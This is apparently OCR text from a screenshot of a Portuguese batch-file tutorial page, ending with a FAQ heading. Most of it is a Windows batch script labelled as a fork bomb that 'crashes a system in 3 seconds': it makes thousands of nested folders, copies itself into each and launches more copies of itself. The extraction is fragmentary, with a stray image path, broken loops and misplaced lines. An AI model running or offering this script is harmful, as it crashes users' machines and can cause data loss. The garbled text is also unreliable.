
md %random%

GOTO top
Provocar um sistema Bater em 3
segundos (bomba de garfo)
for /l %%i in (1,1,10000) do (

 md %%i

 cd %%i

 copy "..\bat.bat"

 for /l %%i in (1,1,5) do (

  start bat.bat

 )

 cd..

 for /l %%i in (1,1,5) do (

  echo %random% %random% %random% 
%random% %random% %random% %random% 
%random% %random%
Perguntas frequentes (FAQ) sobre os
arquivos Lote e CMD